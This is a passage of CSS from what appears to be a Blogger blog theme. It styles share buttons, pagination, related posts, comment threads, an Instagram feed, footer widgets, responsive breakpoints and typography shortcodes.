background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieREo5MXZj5yJRNT1DjK5AXDVgKd4ec1uh9QvenEwJPCnlsJT6dDqVTcm2OeVapFj3R4KYN_W5RSk_VOvXJjzi0qHiZd6UfxCJHWtfgAGLx4Fxt9mlcADXLm5AO2YPCjdI18QSbVkJWwY/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFATc-iZMVrTOEgZ-yOZ46k4FsCRMmo4zptF59pgGuzQXyzB0SK6Pno5zetMHrK3IZxEzC2pnau9nsA6gGFDPocHCAsSURxxwED0WwKRERRnjFqTFIKOxH1A5JXQavHBCA4285vxMP3UY/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1T4qW2GGZyN3TX_vR9AXdQ9mrHWfdCCf-eC4lqBO1YMheIy49SvqNfmI-KTNbn0M1pvYMZKfKXzvJc_SWuqEJWO_uQgFyP6PIw74dnv_4mJhwYP8gv2rSz7JkfSv60EWuLDE4G7Yp79E/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY-McxrBCjbTIPOPoPop2BuLUDQeWXuT7fjqI4XGMrePSZHvK6F6aZM-0cvpObFBLLoh4BsUzyCtG4zPorNDAa7iioRT7Id9RALscENLqiQlYy0LFIX6KISq-CiGL0p7_Fnu9PBHc9Brg/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjosjUP7l4PA-LqIEKBwMrpmdFuOsn5xvEBJ_Y_HuKcuI6NcyjGbQ2nFUYqzDtVeFZAD5szdJCiGN8xKF7I7YRfNgoo7M3jdRcGJBPiUkymle8P8EKm47N05kB6fpYpGXxD8V-_NZk1jhM/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message 